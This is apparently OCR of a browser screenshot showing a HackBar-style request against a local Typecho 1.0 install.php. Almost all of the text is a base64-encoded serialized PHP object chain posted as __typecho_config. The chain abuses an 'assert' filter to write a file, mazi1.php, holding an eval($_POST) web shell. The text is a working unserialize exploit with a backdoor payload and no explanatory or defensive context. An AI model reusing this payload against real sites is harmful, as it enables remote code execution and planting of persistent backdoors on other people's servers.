 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
500
127.0.0.1/cms/typecho-1.0-14.10.10-release/install.php?finish=1
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/cms/typecho-1.0-14.10.10-release/install.php?finish=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbX
MiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NjA
6ImZpbGVfcHV0X2NvbnRlbnRzKCdtYXppMS5waHAnLCAnPD9waHAgQGV2YWwoJF9QT1NUWzExXSk7Pz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3Nlc
nQiO319fX19czo2OiJwcmVmaXgiO3M6NzoidHlwZWNobyI7fQ==
Referrer
http://127.0.0.1/cms/typecho-1.0-14.10.10-release/install.php
Database Server Error